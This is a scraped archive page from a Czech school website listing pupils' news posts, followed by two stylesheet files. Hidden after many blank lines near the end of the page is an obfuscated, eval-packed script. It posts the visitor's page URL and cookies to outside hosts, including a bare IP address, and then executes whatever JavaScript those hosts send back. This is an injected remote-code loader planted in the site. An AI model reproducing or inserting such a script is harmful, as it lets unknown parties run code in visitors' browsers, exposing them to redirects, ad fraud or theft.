	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://zsbranky.cz/fotogalerie-ms/" class="elementor-sub-item">Fotogalerie MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://zsbranky.cz/fotogalerie-sd/" class="elementor-sub-item">Fotogalerie ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://zsbranky.cz/videogalerie/" class="elementor-sub-item">Videogalerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://zsbranky.cz/kontakty/" class="elementor-item">Kontakty</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0dbc602 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0dbc602" data-element_type="section" id="domu" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:215,&quot;url&quot;:&quot;http:\/\/zsbranky.cz\/wp-content\/uploads\/2020\/09\/631.jpg&quot;},{&quot;id&quot;:568,&quot;url&quot;:&quot;http:\/\/zsbranky.cz\/wp-content\/uploads\/2021\/01\/1926-min.jpg&quot;}],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f881f1" data-id="0f881f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-accdf65 elementor-widget elementor-widget-spacer" data-id="accdf65" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7cd09df elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="7cd09df" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline_zigzag&quot;,&quot;highlighted_text&quot;:&quot;BRANKY&quot;,&quot;headline_style&quot;:&quot;highlight&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-headline">
							<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Základní škola a Mateřská škola<br></span>
						<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper"></span>
					</h2>
				</div>
				</div>
				<div class="elementor-element elementor-element-9518475 elementor-widget elementor-widget-spacer" data-id="9518475" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9f2d752 elementor-widget elementor-widget-spacer" data-id="9f2d752" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-333c959 animated-slow elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="333c959" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounce&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#o-nas">
			<i aria-hidden="true" class="fas fa-angle-double-down"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<main class="site-main" role="main">

			<header class="page-header">
			<h1 class="entry-title">Autor: <span>skola</span></h1>		</header>
		<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://zsbranky.cz/pololetni-vysvedceni/">Pololetní vysvědčení</a></h2><a href="https://zsbranky.cz/pololetni-vysvedceni/"><img width="800" height="600" src="https://zsbranky.cz/wp-content/uploads/2021/02/DSCN5987.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://zsbranky.cz/wp-content/uploads/2021/02/DSCN5987.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/02/DSCN5987-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/02/DSCN5987-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://zsbranky.cz/valentynske-vyrabeni/">Valentýnské vyrábění</a></h2><a href="https://zsbranky.cz/valentynske-vyrabeni/"><img width="800" height="600" src="https://zsbranky.cz/wp-content/uploads/2021/02/149079214_720652801890633_6837850650296764283_n.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://zsbranky.cz/wp-content/uploads/2021/02/149079214_720652801890633_6837850650296764283_n.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/02/149079214_720652801890633_6837850650296764283_n-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/02/149079214_720652801890633_6837850650296764283_n-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://zsbranky.cz/projektovy-den-happy-valentins-day/">Projektový den Happy Valentine´s day</a></h2><a href="https://zsbranky.cz/projektovy-den-happy-valentins-day/"><img width="750" height="1000" src="https://zsbranky.cz/wp-content/uploads/2021/02/DSCN6109.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://zsbranky.cz/wp-content/uploads/2021/02/DSCN6109.jpg 750w, https://zsbranky.cz/wp-content/uploads/2021/02/DSCN6109-225x300.jpg 225w" sizes="(max-width: 750px) 100vw, 750px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://zsbranky.cz/vitani-obcanku/">Vítání občánků</a></h2><a href="https://zsbranky.cz/vitani-obcanku/"><img width="800" height="534" src="https://zsbranky.cz/wp-content/uploads/2021/02/vitani-obcanku-8.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://zsbranky.cz/wp-content/uploads/2021/02/vitani-obcanku-8.jpg 800w, https://zsbranky.cz/wp-content/uploads/2021/02/vitani-obcanku-8-300x200.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/02/vitani-obcanku-8-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://zsbranky.cz/prace-se-drevem-vyrabime-vanocni-vlocku/">Práce se dřevem &#8211; vyrábíme vánoční vločku</a></h2><a href="https://zsbranky.cz/prace-se-drevem-vyrabime-vanocni-vlocku/"><img width="800" height="600" src="https://zsbranky.cz/wp-content/uploads/2021/02/DSCN5733.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://zsbranky.cz/wp-content/uploads/2021/02/DSCN5733.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/02/DSCN5733-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/02/DSCN5733-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://zsbranky.cz/projekt-evvo-na-krmitku/">Projekt EVVO &#8222;Na krmítku&#8220;</a></h2><a href="https://zsbranky.cz/projekt-evvo-na-krmitku/"><img width="800" height="600" src="https://zsbranky.cz/wp-content/uploads/2021/02/DSCN5869.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://zsbranky.cz/wp-content/uploads/2021/02/DSCN5869.jpg 1000w, https://zsbranky.cz/wp-content/uploads/2021/02/DSCN5869-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2021/02/DSCN5869-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://zsbranky.cz/5-rocnik/">5. ročník</a></h2><a href="https://zsbranky.cz/5-rocnik/"></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://zsbranky.cz/4-rocnik/">4. ročník</a></h2><a href="https://zsbranky.cz/4-rocnik/"></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://zsbranky.cz/3-rocnik/">3. ročník</a></h2><a href="https://zsbranky.cz/3-rocnik/"></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://zsbranky.cz/2-rocnik/">2. ročník</a></h2><a href="https://zsbranky.cz/2-rocnik/"></a>			</article>
			</div>

	
			<nav class="pagination" role="navigation">
						<div class="nav-previous"><a href="https://zsbranky.cz/author/skola/page/2/" ><span class="meta-nav">&larr;</span> starší</a></div>
						<div class="nav-next"></div>
		</nav>
	</main>
		<div data-elementor-type="footer" data-elementor-id="190" class="elementor elementor-190 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e9e334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e9e334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c156d72" data-id="c156d72" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0564c48 elementor-widget elementor-widget-spacer" data-id="0564c48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86a9aca elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="86a9aca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62fed63" data-id="62fed63" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eb518bd elementor-widget elementor-widget-spacer" data-id="eb518bd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1dd688 elementor-widget elementor-widget-text-editor" data-id="e1dd688" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Stránky vytvořilo studio: <a href="https://www.bedesign.cz">beDesign.cz</a></strong><br /><a href="https://zsbranky.cz/?page_id=184">Prohlášení o přístupnosti.</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6881657 elementor-view-default elementor-widget elementor-widget-icon" data-id="6881657" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-fingerprint"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="1031" class="elementor elementor-1031 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3820ad5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3820ad5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a26518d" data-id="2a26518d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d0fef2 elementor-widget elementor-widget-heading" data-id="4d0fef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Přihlášení do systému</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35e33f07 elementor-button-align-stretch elementor-widget elementor-widget-login" data-id="35e33f07" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
					<form class="elementor-login elementor-form" method="post" action="https://zsbranky.cz/wp-login.php">
			<input type="hidden" name="redirect_to" value="http://sps.skolynome.cz/wp-admin/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<input size="1" type="text" name="log" id="user" placeholder="Uživatelské jméno" class="elementor-field elementor-field-textual elementor-size-md">				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<input size="1" type="password" name="pwd" id="password" placeholder="Heslo" class="elementor-field elementor-field-textual elementor-size-md">				</div>

				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-lg elementor-animation-grow elementor-button" name="wp-submit">
															<span class="elementor-button-text">Přihlásit</span>
												</button>
				</div>

							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<link rel='stylesheet' id='elementor-post-1031-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-1031.css?ver=1613166532' type='text/css' media='all' />
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.14' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.8' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zsbranky.cz\/wp-admin\/admin-ajax.php","nonce":"53a94777d3","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zsbranky.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.8' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.14' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Share","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.14","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/zsbranky.cz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"skola &#8211; Z\u00e1kladn\u00ed \u0161kola Branky","excerpt":""}};
</script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.14' id='elementor-frontend-js'></script>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zsbranky.cz/wp-content/uploads/elementor/css/post-190.css?ver=1681774808
body_size: 440
content:
.elementor-190 .elementor-element.elementor-element-0564c48 .elementor-spacer-inner{height:50px;}.elementor-190 .elementor-element.elementor-element-86a9aca > .elementor-container{min-height:506px;}.elementor-190 .elementor-element.elementor-element-86a9aca > .elementor-container:after{content:"";min-height:inherit;}.elementor-190 .elementor-element.elementor-element-86a9aca:not(.elementor-motion-effects-element-type-background), .elementor-190 .elementor-element.elementor-element-86a9aca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://zsbranky.cz/wp-content/uploads/2020/09/1354.jpg");background-position:center center;background-size:cover;}.elementor-190 .elementor-element.elementor-element-86a9aca > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-190 .elementor-element.elementor-element-86a9aca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-190 .elementor-element.elementor-element-eb518bd .elementor-spacer-inner{height:415px;}.elementor-190 .elementor-element.elementor-element-e1dd688 .elementor-text-editor{text-align:center;}.elementor-190 .elementor-element.elementor-element-e1dd688{color:#FFFFFF;}.elementor-190 .elementor-element.elementor-element-e1dd688 > .elementor-widget-container{background-color:rgba(255, 255, 255, 0.51);}.elementor-190 .elementor-element.elementor-element-6881657 .elementor-icon-wrapper{text-align:center;}.elementor-190 .elementor-element.elementor-element-6881657.elementor-view-stacked .elementor-icon{background-color:#FFFFFF87;}.elementor-190 .elementor-element.elementor-element-6881657.elementor-view-framed .elementor-icon, .elementor-190 .elementor-element.elementor-element-6881657.elementor-view-default .elementor-icon{color:#FFFFFF87;border-color:#FFFFFF87;}.elementor-190 .elementor-element.elementor-element-6881657.elementor-view-framed .elementor-icon, .elementor-190 .elementor-element.elementor-element-6881657.elementor-view-default .elementor-icon svg{fill:#FFFFFF87;}.elementor-190 .elementor-element.elementor-element-6881657.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-190 .elementor-element.elementor-element-6881657.elementor-view-framed .elementor-icon:hover, .elementor-190 .elementor-element.elementor-element-6881657.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-190 .elementor-element.elementor-element-6881657.elementor-view-framed .elementor-icon:hover, .elementor-190 .elementor-element.elementor-element-6881657.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-190 .elementor-element.elementor-element-6881657 .elementor-icon{font-size:15px;}.elementor-190 .elementor-element.elementor-element-6881657 .elementor-icon i, .elementor-190 .elementor-element.elementor-element-6881657 .elementor-icon svg{transform:rotate(0deg);}.elementor-190 .elementor-element.elementor-element-6881657 > .elementor-widget-container{margin:-10px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://zsbranky.cz/wp-content/uploads/elementor/css/post-1031.css?ver=1613166532
body_size: 465
content:
.elementor-1031 .elementor-element.elementor-element-3820ad5d:not(.elementor-motion-effects-element-type-background), .elementor-1031 .elementor-element.elementor-element-3820ad5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#185DA9;}.elementor-1031 .elementor-element.elementor-element-3820ad5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 50px 20px;}.elementor-1031 .elementor-element.elementor-element-3820ad5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1031 .elementor-element.elementor-element-4d0fef2{text-align:center;}.elementor-1031 .elementor-element.elementor-element-4d0fef2 .elementor-heading-title{color:#ffffff;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-field-group{margin-bottom:14px;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-form-fields-wrapper{margin-bottom:-14px;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-field-group > a{color:#ffffff;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-field-group .elementor-field{color:#000000;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-button{color:#185DA9;background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-1031 .elementor-element.elementor-element-35e33f07 .elementor-button:hover{color:#185DA9;background-color:#FFFFFF;}.elementor-1031 .elementor-element.elementor-element-35e33f07 > .elementor-widget-container{padding:0px 0px 0px 0px;}#elementor-popup-modal-1031 .dialog-message{width:469px;height:auto;}#elementor-popup-modal-1031{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,0);}#elementor-popup-modal-1031 .dialog-close-button{display:block;}#elementor-popup-modal-1031 .dialog-widget-content{animation-duration:1.2s;background-color:#000000;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1031 .dialog-close-button i{color:#ffffff;}@media(max-width:1024px){#elementor-popup-modal-1031 .dialog-message{width:50vw;}}@media(max-width:767px){#elementor-popup-modal-1031 .dialog-message{width:343px;}}